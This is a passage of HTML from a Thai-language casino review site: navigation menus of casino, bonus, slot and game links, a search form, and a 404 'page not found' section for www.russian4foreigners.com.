														<span itemprop="name">BC.Game</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/reviews/stake" title="Stake">
														<span itemprop="name">Stake</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/reviews/22bet" title="22Bet">
														<span itemprop="name">22Bet</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/reviews/live-casino-house" title="Live Casino House">
														<span itemprop="name">Live Casino House</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/reviews/empire777" title="Empire777">
														<span itemprop="name">Empire777</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/reviews/12play" title="รีวิว 12play เว็บพนันใหม่ตัวจี๊ด">
														<span itemprop="name">รีวิว 12play เว็บพนันใหม่ตัวจี๊ด</span>
													</a>

												
												
											</div>

																							<div class="bg-beta order-0 foot">

													<div class="container-fluid indented">

																												<a class="pb-2 pb-lg-0 text-decoration-none position-relative sub desc " itemprop="url" href="/reviews">
															<span class="me-2">
																<span itemprop="name">
																	ดูเพิ่มเติม																</span>
																<svg class="ms-1" width="11" height="13" viewBox="0 0 11 13" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
																	<path d="M10.7692 7.02968L6.84058 10.7797C6.68835 10.9273 6.48701 11 6.28567 11C6.08433 11 5.88348 10.9268 5.73027 10.7803C5.42335 10.4873 5.42335 10.0127 5.73027 9.71972L8.31871 7.25H0.785675C0.351813 7.25 0 6.91484 0 6.5C0 6.08515 0.351813 5.75 0.785675 5.75H8.31871L5.73076 3.27969C5.42384 2.98672 5.42384 2.51211 5.73076 2.21914C6.03768 1.92617 6.53489 1.92617 6.84181 2.21914L10.7704 5.96914C11.0761 6.26328 11.0761 6.73671 10.7692 7.02968Z" />
																</svg>
															</span>

														</a>

													</div>

												</div>
											
										</div>

									</li>

								
							
								
								
									<li class="dropdown position-static">

										<button class="d-flex align-items-center position-relative border-0 bg-transparent dropdown-toggle top " type="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">
											<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32" fill="currentColor" style="margin-right: .25rem;" aria-hidden="true"><path d="m15.5 7.326 2.046-3.27A4.37 4.37 0 0 1 21.253 2h.154a4.22 4.22 0 0 1 3.375 6.75h1.686A2.533 2.533 0 0 1 29 11.282v3.375a2.54 2.54 0 0 1-1.687 2.388v8.58A3.377 3.377 0 0 1 23.938 29H7.063a3.376 3.376 0 0 1-3.375-3.375v-8.58A2.53 2.53 0 0 1 2 14.657v-3.375A2.53 2.53 0 0 1 4.532 8.75h1.686A4.22 4.22 0 0 1 9.593 2h.154a4.37 4.37 0 0 1 3.707 2.055zm5.753-3.634a2.68 2.68 0 0 0-2.277 1.257L16.602 8.75h4.805a2.532 2.532 0 0 0 0-5.062zM14.398 8.75l-2.374-3.8a2.68 2.68 0 0 0-2.277-1.263h-.154a2.532 2.532 0 0 0 0 5.063zm-9.865 1.688a.845.845 0 0 0-.844.844v3.375a.845.845 0 0 0 .843.843h10.125v-5.062zm11.81 5.062h10.125a.846.846 0 0 0 .845-.843v-3.375a.847.847 0 0 0-.845-.844H16.343zm-1.686 1.688H5.375v8.437a1.686 1.686 0 0 0 1.688 1.688h7.594zm1.686 10.125h7.595a1.685 1.685 0 0 0 1.687-1.688v-8.437h-9.282z"/></svg>											<span itemprop="name" class="me-2 text-truncate">โบนัสคาสิโน</span>
											<svg class="chevron-down" width="8" height="4" viewBox="0 0 8 4" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
												<path d="M4 2.79957L6.96344 0.158023C7.18476 -0.0392595 7.56154 -0.0537985 7.80499 0.125549C8.04845 0.304897 8.06639 0.610217 7.84507 0.8075L4.44081 3.84198C4.20445 4.05267 3.79555 4.05267 3.55919 3.84198L0.154933 0.8075C-0.0663897 0.610217 -0.0484479 0.304897 0.195007 0.125549C0.438463 -0.0537985 0.81524 -0.0392595 1.03656 0.158023L4 2.79957Z"/>
											</svg>
										</button>

										<div class="dropdown-menu w-100 border-0 bg-alpha">

											<div class="container-fluid order-1 align-content-start d-flex flex-column flex-nowrap flex-lg-wrap indented">

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/bonuses/reload-bonus" title="โบนัสฝากเงินซ้ำชั้นนำ">
														<span itemprop="name">โบนัสฝากเงินซ้ำชั้นนำ</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/free-spins" title="ฟรีสปิน">
														<span itemprop="name">ฟรีสปิน</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/bonuses/low-wagering" title="เดิมพันต่ำ">
														<span itemprop="name">เดิมพันต่ำ</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/bonuses/no-wagering" title="โบนัสที่ให้โดยไม่ต้องลงเดิมพันก่อน">
														<span itemprop="name">โบนัสที่ให้โดยไม่ต้องลงเดิมพันก่อน</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/bonuses/welcome-bonus" title="คาสิโนที่แจกโบนัสต้อนรับ">
														<span itemprop="name">คาสิโนที่แจกโบนัสต้อนรับ</span>
													</a>

												
												
											</div>

																							<div class="bg-beta order-0 foot">

													<div class="container-fluid indented">

																												<a class="pb-2 pb-lg-0 text-decoration-none position-relative sub desc " itemprop="url" href="/bonuses">
															<span class="me-2">
																<span itemprop="name">
																	ดูเพิ่มเติม																</span>
																<svg class="ms-1" width="11" height="13" viewBox="0 0 11 13" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
																	<path d="M10.7692 7.02968L6.84058 10.7797C6.68835 10.9273 6.48701 11 6.28567 11C6.08433 11 5.88348 10.9268 5.73027 10.7803C5.42335 10.4873 5.42335 10.0127 5.73027 9.71972L8.31871 7.25H0.785675C0.351813 7.25 0 6.91484 0 6.5C0 6.08515 0.351813 5.75 0.785675 5.75H8.31871L5.73076 3.27969C5.42384 2.98672 5.42384 2.51211 5.73076 2.21914C6.03768 1.92617 6.53489 1.92617 6.84181 2.21914L10.7704 5.96914C11.0761 6.26328 11.0761 6.73671 10.7692 7.02968Z" />
																</svg>
															</span>

														</a>

													</div>

												</div>
											
										</div>

									</li>

								
							
								
								
									<li class="dropdown position-static">

										<button class="d-flex align-items-center position-relative border-0 bg-transparent dropdown-toggle top " type="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">
											<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32" fill="currentColor" style="margin-right: .25rem;" aria-hidden="true"><path d="M8.5 12.25h-3a.75.75 0 1 0 0 1.5h2.039l-1.27 5.068a.752.752 0 0 0 1.19.773.75.75 0 0 0 .266-.409l1.5-6a.75.75 0 0 0-.725-.932m6 0h-3a.75.75 0 1 0 0 1.5h2.039l-1.27 5.068a.752.752 0 0 0 1.19.773.75.75 0 0 0 .266-.409l1.5-6a.75.75 0 0 0-.729-.932zM28.75 10a2.245 2.245 0 0 0-.75 4.363v9.887a2.254 2.254 0 0 1-2.25 2.25H22v-3a3 3 0 0 0 3-3v-9a3 3 0 0 0-3-3V7a3 3 0 0 0-3-3H7a3 3 0 0 0-3 3v1.5a3 3 0 0 0-3 3v9a3 3 0 0 0 3 3V25a3 3 0 0 0 3 3h18.75a3.753 3.753 0 0 0 3.75-3.75v-9.886A2.245 2.245 0 0 0 28.75 10M5.5 7A1.5 1.5 0 0 1 7 5.5h12A1.5 1.5 0 0 1 20.5 7v1.5h-15zM4 22a1.5 1.5 0 0 1-1.5-1.5v-9A1.5 1.5 0 0 1 4 10h18a1.5 1.5 0 0 1 1.5 1.5v9A1.5 1.5 0 0 1 22 22zm16.5 3a1.5 1.5 0 0 1-1.5 1.5H7A1.5 1.5 0 0 1 5.5 25v-1.5h15zm8.25-12a.75.75 0 1 1 0-1.5.75.75 0 0 1 0 1.5m-8.25-.75h-3a.75.75 0 1 0 0 1.5h2.039l-1.27 5.068a.752.752 0 0 0 1.19.773.75.75 0 0 0 .267-.409l1.5-6a.75.75 0 0 0-.728-.932z"/></svg>											<span itemprop="name" class="me-2 text-truncate">สล็อตออนไลน์</span>
											<svg class="chevron-down" width="8" height="4" viewBox="0 0 8 4" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
												<path d="M4 2.79957L6.96344 0.158023C7.18476 -0.0392595 7.56154 -0.0537985 7.80499 0.125549C8.04845 0.304897 8.06639 0.610217 7.84507 0.8075L4.44081 3.84198C4.20445 4.05267 3.79555 4.05267 3.55919 3.84198L0.154933 0.8075C-0.0663897 0.610217 -0.0484479 0.304897 0.195007 0.125549C0.438463 -0.0537985 0.81524 -0.0392595 1.03656 0.158023L4 2.79957Z"/>
											</svg>
										</button>

										<div class="dropdown-menu w-100 border-0 bg-alpha">

											<div class="container-fluid order-1 align-content-start d-flex flex-column flex-nowrap flex-lg-wrap indented">

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/slots/progressive-jackpot" title="สล็อตแจ็คพ็อตโปรเกรสซีฟ">
														<span itemprop="name">สล็อตแจ็คพ็อตโปรเกรสซีฟ</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/slots/new" title="สล็อตใหม่">
														<span itemprop="name">สล็อตใหม่</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/slots/free" title="สล็อตเล่นฟรี">
														<span itemprop="name">สล็อตเล่นฟรี</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/slots/best-payout" title="สล็อตจ่ายดีสุด">
														<span itemprop="name">สล็อตจ่ายดีสุด</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/slots/megaways" title="สล็อต Megaways">
														<span itemprop="name">สล็อต Megaways</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/slots/high-rtp" title="สล็อต RTP สูง">
														<span itemprop="name">สล็อต RTP สูง</span>
													</a>

												
												
											</div>

																							<div class="bg-beta order-0 foot">

													<div class="container-fluid indented">

																												<a class="pb-2 pb-lg-0 text-decoration-none position-relative sub desc " itemprop="url" href="/slots">
															<span class="me-2">
																<span itemprop="name">
																	ดูเพิ่มเติม																</span>
																<svg class="ms-1" width="11" height="13" viewBox="0 0 11 13" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
																	<path d="M10.7692 7.02968L6.84058 10.7797C6.68835 10.9273 6.48701 11 6.28567 11C6.08433 11 5.88348 10.9268 5.73027 10.7803C5.42335 10.4873 5.42335 10.0127 5.73027 9.71972L8.31871 7.25H0.785675C0.351813 7.25 0 6.91484 0 6.5C0 6.08515 0.351813 5.75 0.785675 5.75H8.31871L5.73076 3.27969C5.42384 2.98672 5.42384 2.51211 5.73076 2.21914C6.03768 1.92617 6.53489 1.92617 6.84181 2.21914L10.7704 5.96914C11.0761 6.26328 11.0761 6.73671 10.7692 7.02968Z" />
																</svg>
															</span>

														</a>

													</div>

												</div>
											
										</div>

									</li>

								
							
								
								
									<li class="dropdown position-static">

										<button class="d-flex align-items-center position-relative border-0 bg-transparent dropdown-toggle top " type="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">
											<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32" fill="currentColor" style="margin-right: .25rem;" aria-hidden="true"><path d="M27.75 6.18A19.2 19.2 0 0 0 21.603 5c-2.037.002-4.05.452-5.893 1.32A14 14 0 0 0 9.845 5c-2.11.035-4.2.433-6.174 1.18A2.54 2.54 0 0 0 2 8.555v14.419a2.15 2.15 0 0 0 .9 1.758 2.22 2.22 0 0 0 1.938.323 12.95 12.95 0 0 1 10.201 1.054c.183.134.401.211.628.22.24-.004.472-.08.67-.217a12.87 12.87 0 0 1 10.202-1.064 2.2 2.2 0 0 0 1.94-.323 2.09 2.09 0 0 0 .941-1.751V8.556a2.54 2.54 0 0 0-1.67-2.377M14.949 24.331a14.4 14.4 0 0 0-6.213-1.398 14.8 14.8 0 0 0-4.341.656.68.68 0 0 1-.604-.098.7.7 0 0 1-.268-.517V8.556a1.005 1.005 0 0 1 .66-.944 16.7 16.7 0 0 1 5.648-1.09c1.766.014 3.51.397 5.118 1.126zm12.948-1.357a.63.63 0 0 1-.267.517.69.69 0 0 1-.604.105 14.6 14.6 0 0 0-10.555.749V7.648a12.6 12.6 0 0 1 5.113-1.125c1.934.036 3.847.405 5.656 1.09a1.01 1.01 0 0 1 .657.943z"/></svg>											<span itemprop="name" class="me-2 text-truncate">คู่มือคาสิโน</span>
											<svg class="chevron-down" width="8" height="4" viewBox="0 0 8 4" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
												<path d="M4 2.79957L6.96344 0.158023C7.18476 -0.0392595 7.56154 -0.0537985 7.80499 0.125549C8.04845 0.304897 8.06639 0.610217 7.84507 0.8075L4.44081 3.84198C4.20445 4.05267 3.79555 4.05267 3.55919 3.84198L0.154933 0.8075C-0.0663897 0.610217 -0.0484479 0.304897 0.195007 0.125549C0.438463 -0.0537985 0.81524 -0.0392595 1.03656 0.158023L4 2.79957Z"/>
											</svg>
										</button>

										<div class="dropdown-menu w-100 border-0 bg-alpha">

											<div class="container-fluid order-1 align-content-start d-flex flex-column flex-nowrap flex-lg-wrap indented">

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/no-registration" title="ไม่ต้องลงทะเบียน">
														<span itemprop="name">ไม่ต้องลงทะเบียน</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/best-payout" title="จ่ายเงินดีสุด">
														<span itemprop="name">จ่ายเงินดีสุด</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/fast-casinos" title="จ่ายเงินไวสุด">
														<span itemprop="name">จ่ายเงินไวสุด</span>
													</a>

												
												
											</div>

																							<div class="bg-beta order-0 foot">

													<div class="container-fluid indented">

																												<a class="pb-2 pb-lg-0 text-decoration-none position-relative sub desc " itemprop="url" href="/guides">
															<span class="me-2">
																<span itemprop="name">
																	ดูเพิ่มเติม																</span>
																<svg class="ms-1" width="11" height="13" viewBox="0 0 11 13" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
																	<path d="M10.7692 7.02968L6.84058 10.7797C6.68835 10.9273 6.48701 11 6.28567 11C6.08433 11 5.88348 10.9268 5.73027 10.7803C5.42335 10.4873 5.42335 10.0127 5.73027 9.71972L8.31871 7.25H0.785675C0.351813 7.25 0 6.91484 0 6.5C0 6.08515 0.351813 5.75 0.785675 5.75H8.31871L5.73076 3.27969C5.42384 2.98672 5.42384 2.51211 5.73076 2.21914C6.03768 1.92617 6.53489 1.92617 6.84181 2.21914L10.7704 5.96914C11.0761 6.26328 11.0761 6.73671 10.7692 7.02968Z" />
																</svg>
															</span>

														</a>

													</div>

												</div>
											
										</div>

									</li>

								
							
								
								
									<li class="dropdown position-static">

										<button class="d-flex align-items-center position-relative border-0 bg-transparent dropdown-toggle top " type="button" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">
											<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32" fill="currentColor" style="margin-right: .25rem;" aria-hidden="true"><path d="M11.243 17.858a1.16 1.16 0 0 0-1.16 1.159 1.16 1.16 0 0 0 2.32 0 1.154 1.154 0 0 0-1.16-1.16m-4.819-4.819a1.16 1.16 0 0 0-1.159 1.16 1.186 1.186 0 0 0 1.16 1.159 1.156 1.156 0 0 0 1.204-1.108 1.2 1.2 0 0 0-1.205-1.21m4.819 0a1.16 1.16 0 0 0-1.16 1.16 1.16 1.16 0 0 0 2.32 0 1.154 1.154 0 0 0-1.16-1.16m12.804 8.84a1.157 1.157 0 0 0 .965-1.804 1.16 1.16 0 1 0-.965 1.804M11.243 8.221a1.156 1.156 0 0 0-1.16 1.16 1.16 1.16 0 0 0 2.32 0 1.154 1.154 0 0 0-1.16-1.16m17.622 4.416h-5.154c.184.5.284 1.028.294 1.561h4.862a1.56 1.56 0 0 1 1.561 1.562v9.598a1.56 1.56 0 0 1-1.561 1.554h-9.598a1.56 1.56 0 0 1-1.55-1.56v-2.85l-1.658 1.74v1.247a3.2 3.2 0 0 0 3.167 3.21h9.598a3.16 3.16 0 0 0 3.166-3.167v-9.597a3.076 3.076 0 0 0-3.127-3.298m-12.804.402a1.16 1.16 0 0 0-1.159 1.16 1.24 1.24 0 0 0 1.16 1.25 1.16 1.16 0 0 0 1.165-1.16 1.24 1.24 0 0 0-1.166-1.25m6.38 1.205c0-.861-.34-1.688-.945-2.3l-7.939-7.985A3.32 3.32 0 0 0 11.197 3a3.1 3.1 0 0 0-2.254.946L.957 11.93a3.22 3.22 0 0 0-.01 4.57l7.985 7.986a3.27 3.27 0 0 0 4.612.011l7.985-7.985a3.08 3.08 0 0 0 .912-2.262zm-2.052 1.169-7.976 7.976a1.657 1.657 0 0 1-2.338 0l-7.977-7.976a1.655 1.655 0 0 1 0-2.338l7.976-7.974a1.66 1.66 0 0 1 2.338 0l7.975 7.975a1.65 1.65 0 0 1 0 2.338z"/></svg>											<span itemprop="name" class="me-2 text-truncate">เกมคาสิโน</span>
											<svg class="chevron-down" width="8" height="4" viewBox="0 0 8 4" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
												<path d="M4 2.79957L6.96344 0.158023C7.18476 -0.0392595 7.56154 -0.0537985 7.80499 0.125549C8.04845 0.304897 8.06639 0.610217 7.84507 0.8075L4.44081 3.84198C4.20445 4.05267 3.79555 4.05267 3.55919 3.84198L0.154933 0.8075C-0.0663897 0.610217 -0.0484479 0.304897 0.195007 0.125549C0.438463 -0.0537985 0.81524 -0.0392595 1.03656 0.158023L4 2.79957Z"/>
											</svg>
										</button>

										<div class="dropdown-menu w-100 border-0 bg-alpha">

											<div class="container-fluid order-1 align-content-start d-flex flex-column flex-nowrap flex-lg-wrap indented">

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/baccarat" title="คาสิโนที่มีบาคาร่าออนไลน์">
														<span itemprop="name">คาสิโนที่มีบาคาร่าออนไลน์</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/blackjack" title="คาสิโนที่มีแบล็คแจ็ค ออนไลน์">
														<span itemprop="name">คาสิโนที่มีแบล็คแจ็ค ออนไลน์</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/dice" title="คาสิโนที่มีเกมลูกเต๋าออนไลน์">
														<span itemprop="name">คาสิโนที่มีเกมลูกเต๋าออนไลน์</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/live-casino" title="คาสิโนสด">
														<span itemprop="name">คาสิโนสด</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/game-shows" title="เกมโชว์">
														<span itemprop="name">เกมโชว์</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/poker" title="คาสิโนที่มีโป๊กเกอร์ออนไลน์">
														<span itemprop="name">คาสิโนที่มีโป๊กเกอร์ออนไลน์</span>
													</a>

																									
													<a class="pb-2 text-decoration-none position-relative sub " itemprop="url" href="/roulette" title="คาสิโนที่มีรูเล็ตออนไลน์">
														<span itemprop="name">คาสิโนที่มีรูเล็ตออนไลน์</span>
													</a>

												
												
											</div>

											
										</div>

									</li>

								
							
								
								
									<li>
																				<a itemprop="url" class="text-decoration-none position-relative d-flex align-items-center top " href="/offers">
											<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32" fill="currentColor" style="margin-right: .25rem;" aria-hidden="true"><path d="M22.2 3.64a2.058 2.058 0 0 1 3.55 1.4v19.882a2.059 2.059 0 0 1-3.55 1.4l-1.168-1.28a13.8 13.8 0 0 0-8.282-4.2v5.109a2.846 2.846 0 0 1-2.844 2.846h-.812a2.846 2.846 0 0 1-2.844-2.85v-5.28A3.26 3.26 0 0 1 3 17.37v-4.874a3.28 3.28 0 0 1 3.25-3.25h4.042l1.483-.036a13.8 13.8 0 0 0 9.257-4.294zm1.925 1.4a.4.4 0 0 0-.7-.28l-1.209 1.275a15.46 15.46 0 0 1-7.84 4.45v8.988a15.15 15.15 0 0 1 7.84 4.449l1.208 1.275a.406.406 0 0 0 .7-.28zM12.75 19.198v-8.44a16 16 0 0 1-.889.07l-1.528.042H6.25a1.655 1.655 0 0 0-1.625 1.628v4.875a1.6 1.6 0 0 0 1.625 1.625h4.083l1.528.132q.448-.012.89.068m-4.875 1.47v5.28a1.215 1.215 0 0 0 1.22 1.22h.811a1.216 1.216 0 0 0 1.22-1.22v-5.235l-.834-.045zm20.313-8.17a.846.846 0 0 1 .812.812v3.25a.813.813 0 1 1-1.625 0v-3.25a.846.846 0 0 1 .813-.812"/></svg>											<span itemprop="name" class="text-truncate">ข้อเสนอและโปรโมชันคาสิโน</span>
										</a>

									</li>

								
							
						</ul>

												
					</div>

					<div data-glc-nav-scroller-next id="navScrollerNextBtn" class="position-absolute">
						<svg width="20" height="32" viewBox="0 0 20 32" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<line x1="0.75" y1="3.27836e-08" x2="0.749999" y2="32" stroke="currentColor" stroke-width="1.5" />
							<path fill-rule="evenodd" clip-rule="evenodd" d="M8.06524 10.4402C8.10588 10.3995 8.15416 10.3672 8.20731 10.3451C8.26046 10.3231 8.31744 10.3117 8.37499 10.3117C8.43253 10.3117 8.48952 10.3231 8.54267 10.3451C8.59582 10.3672 8.6441 10.3995 8.68474 10.4402L13.9347 15.6902C13.9755 15.7309 14.0078 15.7792 14.0299 15.8323C14.0519 15.8855 14.0633 15.9424 14.0633 16C14.0633 16.0575 14.0519 16.1145 14.0299 16.1677C14.0078 16.2208 13.9755 16.2691 13.9347 16.3097L8.68474 21.5597C8.60259 21.6419 8.49117 21.688 8.37499 21.688C8.25881 21.688 8.14739 21.6419 8.06524 21.5597C7.98309 21.4776 7.93694 21.3662 7.93694 21.25C7.93694 21.1338 7.98309 21.0224 8.06524 20.9402L13.0064 16L8.06524 11.0597C8.0245 11.0191 7.99217 10.9708 7.97011 10.9177C7.94806 10.8645 7.93671 10.8075 7.93671 10.75C7.93671 10.6924 7.94806 10.6355 7.97011 10.5823C7.99217 10.5292 8.0245 10.4809 8.06524 10.4402Z" />
						</svg>
					</div>
				</div>

			</nav>

		
		
		<div class="d-flex align-items-center">

			<div class="search-autocomplete-container-navbar" style="color:#fff;">

				<div class="collapse" id="navbarSearch">
					
<form data-qa="quicksearch" id="search-autocomplete-form-nav" class="search-autocomplete-container mb-0" method="GET"
		action="/" spellcheck="false">
	<div class="input-group position-relative w-100 search-autocomplete search-autocomplete-nav">
		<input id="search-autocomplete-input-nav" autocomplete="do-not-autofill" name="s" type="text"
				class="form-control search-autocomplete-input border-end-0 lh-1 px-2 px-lg-3 py-2"
				aria-autocomplete="both" placeholder="ค้นหาคาสิโน, สล็อต, โบนัส">
		<div class="search-autocomplete-clear-container position-relative">
			<div class="search-autocomplete-clear">
				<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
					<rect width="16" height="16" rx="8" fill="#CCCCCC"/>
					<g clip-path="url(#clip0_333_53692)">
						<path d="M5.03858 4.48836C4.88646 4.33786 4.64048 4.33786 4.48836 4.48836C4.33624 4.63887 4.33786 4.88647 4.48836 5.03859L7.44985 8.00008L4.48836 10.9616C4.33624 11.1137 4.33624 11.3597 4.48836 11.5102C4.64048 11.6607 4.88646 11.6623 5.03696 11.5102L7.99846 8.54869L10.9616 11.5118C11.1137 11.6639 11.3597 11.6639 11.5102 11.5118C11.6607 11.3597 11.6623 11.1137 11.5102 10.9632L8.54868 8.0017L11.5118 5.03859C11.6639 4.88647 11.6639 4.64049 11.5118 4.48998C11.3597 4.33948 11.1137 4.33786 10.9632 4.48998L8.0017 7.45148L5.03858 4.48836Z"
								fill="#4D4D4D"/>
					</g>
					<defs>
						<clipPath id="clip0_333_53692-nav">
							<rect width="7.25" height="8.28571" fill="white" transform="translate(4.375 3.85718)"/>
						</clipPath>
					</defs>
				</svg>
			</div>
		</div>
		<button type="submit" aria-label="ค้นหา" style="min-height: 42px;"
				class="pe-none btn is-style-primary text-nowrap search-autocomplete-submit px-2 px-lg-3 m-0">
			<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor">
<path d="M16.8125 9.9375C16.8125 8.11414 16.0882 6.36545 14.7989 5.07614C13.5095 3.78683 11.7609 3.0625 9.9375 3.0625C8.11414 3.0625 6.36545 3.78683 5.07614 5.07614C3.78683 6.36545 3.0625 8.11414 3.0625 9.9375C3.0625 11.7609 3.78683 13.5095 5.07614 14.7989C6.36545 16.0882 8.11414 16.8125 9.9375 16.8125C11.7609 16.8125 13.5095 16.0882 14.7989 14.7989C16.0882 13.5095 16.8125 11.7609 16.8125 9.9375ZM15.4848 16.9457C13.9637 18.1531 12.0344 18.875 9.9375 18.875C5.00039 18.875 1 14.8746 1 9.9375C1 5.00039 5.00039 1 9.9375 1C14.8746 1 18.875 5.00039 18.875 9.9375C18.875 12.0344 18.1531 13.9637 16.9457 15.4848L22.6992 21.2383C23.1031 21.6422 23.1031 22.2953 22.6992 22.6949C22.2953 23.0945 21.6422 23.0988 21.2426 22.6949L15.4848 16.9457Z"/>
</svg>		</button>
		
	                        <button aria-label="เปิด/ปิดแถบค้นหา" name="toggleSearch" class="ms-3 ms-lg-4 px-0 close-toggler d-lg-block close collapsed position-relative border-0 bg-transparent" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSearch" aria-controls="navbarSearch">
	                        </button>		<div class="search-autocomplete-results position-absolute start-0 ms-0 bg-white rounded-3">
		</div>
	</div>
</form>				</div>

				<button aria-label="เปิด/ปิดแถบค้นหา" 
					name="toggleSearch" 
					id="searchToggleBtn" 
					class="ms-auto collapsed search-toggler position-relative mx-2 p-0 border-0 bg-transparent" 
					type="button" 
					data-bs-toggle="collapse" 
					data-bs-target="#navbarSearch" 
					aria-controls="navbarSearch" 
					onclick="setTimeout(function() {document.getElementById('search-autocomplete-input-nav').focus();}, 100);">
					<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor">
<path d="M16.8125 9.9375C16.8125 8.11414 16.0882 6.36545 14.7989 5.07614C13.5095 3.78683 11.7609 3.0625 9.9375 3.0625C8.11414 3.0625 6.36545 3.78683 5.07614 5.07614C3.78683 6.36545 3.0625 8.11414 3.0625 9.9375C3.0625 11.7609 3.78683 13.5095 5.07614 14.7989C6.36545 16.0882 8.11414 16.8125 9.9375 16.8125C11.7609 16.8125 13.5095 16.0882 14.7989 14.7989C16.0882 13.5095 16.8125 11.7609 16.8125 9.9375ZM15.4848 16.9457C13.9637 18.1531 12.0344 18.875 9.9375 18.875C5.00039 18.875 1 14.8746 1 9.9375C1 5.00039 5.00039 1 9.9375 1C14.8746 1 18.875 5.00039 18.875 9.9375C18.875 12.0344 18.1531 13.9637 16.9457 15.4848L22.6992 21.2383C23.1031 21.6422 23.1031 22.2953 22.6992 22.6949C22.2953 23.0945 21.6422 23.0988 21.2426 22.6949L15.4848 16.9457Z"/>
</svg>				</button>
			</div>

			
			<!-- Navbar mobile toggler -->
			<button aria-label="เปิด/ปิดเมนูนำทาง" 
				name="toggleNav" 
				id="navToggleBtn" 
				class="navbar-toggler collapsed p-0 border-0" 
				type="button" 
				data-bs-toggle="collapse" 
				data-bs-target="#navbarNav" aria-controls="navbarNav">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" class="hamburger-icon" id="icon-navbar-hamburger">
<path d="M1 4.21957C1 3.54372 1.52545 3 2.17857 3H21.8214C22.4746 3 23 3.54372 23 4.21957C23 4.89541 22.4746 5.43913 21.8214 5.43913H2.17857C1.52545 5.43913 1 4.89541 1 4.21957ZM1 12.35C1 11.6742 1.52545 11.1304 2.17857 11.1304H21.8214C22.4746 11.1304 23 11.6742 23 12.35C23 13.0258 22.4746 13.5696 21.8214 13.5696H2.17857C1.52545 13.5696 1 13.0258 1 12.35ZM23 20.4804C23 21.1563 22.4746 21.7 21.8214 21.7H2.17857C1.52545 21.7 1 21.1563 1 20.4804C1 19.8046 1.52545 19.2609 2.17857 19.2609H21.8214C22.4746 19.2609 23 19.8046 23 20.4804Z"/>
</svg>				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" class="close-icon" id="icon-navbar-close">
<path d="M21 3L3 21M3 3L21 21" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>			</button>
		</div>
	</div> 

</header>

<section class="container-lg py-3 py-md-5 px-lg-0 text-center intro">
	<h1 class="one-column mx-auto">404 - www.russian4foreigners.com</h1>
	<span class="sub-title d-block one-column mx-auto">ไม่พบหน้านี้</span>
	<p class="lead one-column mx-auto">Error 404. ไม่พบหน้าที่คุณต้องการ หรืออาจถูกลบออกแล้ว <br> กลับไปที่ <a href="/">หน้าหลัก</a> หรือค้นหาสิ่งที่คุณต้องการได้ที่ด้านล่างนี้</p>

			<h2 class="text-center mt-4 mt-md-7 mb-6 mb-md-3 txt-primary">คาสิโนยอดนิยม</h2>

		<div id="toplistContainer_1" class="row gy-3 gx-2 gx-lg-3>">

			
<div class="toplist-restricted-casinos-disclaimer has-xs-font-size text-start txt-neutral-4 ">
	
<div class="expandable " style="--expandable-rows: 1;">
